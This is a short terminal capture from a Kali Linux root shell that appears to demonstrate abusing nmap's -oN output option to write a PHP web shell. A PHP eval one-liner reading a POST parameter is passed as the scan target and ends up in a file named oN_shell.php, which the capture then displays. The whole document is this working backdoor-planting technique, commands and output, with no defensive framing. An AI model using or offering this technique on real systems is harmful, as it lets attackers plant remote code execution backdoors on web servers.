 ┌──(root㉿kali)-[/home/kali/tmp]
└─# nmap '<?php @eval($_POST[nacl]); ?>' -oN oN_shell.php
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-12 07:00 EST
Failed to resolve "<?php @eval($_POST[nacl]); ?>".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.05 seconds
┌──(root㉿kali)-[/home/kali/tmp]
└─# cat oN_shell.php
# Nmap 7.94 scan initiated Fri Jan 12 07:00:31 2024 as: nmap -oN oN_shell.php "<?php @eval($_POST[
nacl]); ?>"
Failed to resolve "<?php @eval($_POST[nacl]); ?>".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Fri Jan 12 07:00:31 2024 -- 0 IP addresses (0 hosts up) scanned in 0.05 seconds